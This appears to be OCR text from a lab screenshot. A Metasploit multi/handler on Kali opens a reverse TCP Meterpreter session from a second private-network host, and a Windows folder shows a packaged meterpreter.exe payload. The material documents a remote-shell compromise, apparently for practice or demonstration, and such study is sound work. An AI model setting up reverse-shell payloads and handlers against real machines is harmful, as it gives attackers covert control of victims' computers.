 kali@kali:~
File Actions Edit View Help
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.204.143:4444
[*] Sending stage (53755 bytes) to 192.168.204.134
[*] Meterpreter session 14 opened (192.168.204.143:4444 -> 192.168.204.134:49201) a
t 2020-02-23 05:05:33 -0500
meterpreter >
Computer Local Disk (C:) Python27 Scripts dist
Search ...
Organize Open New folder
Name Date modified Type Size
meterpreter.exe 2/23/2020 3:16 PM Application 4,397 KB
Favorites
Desktop
Downloads
Recent Places
CloudMe
Libraries
Documents
Music
Pictures
Videos
Computer
Local Disk (C:)
Network
meterpreter.exe Date modified: 2/23/2020 3:16 PM Date created: 2/23/2020 3:14 PM
Application Size: 4.29 MB
3:35 PM
2/23/2020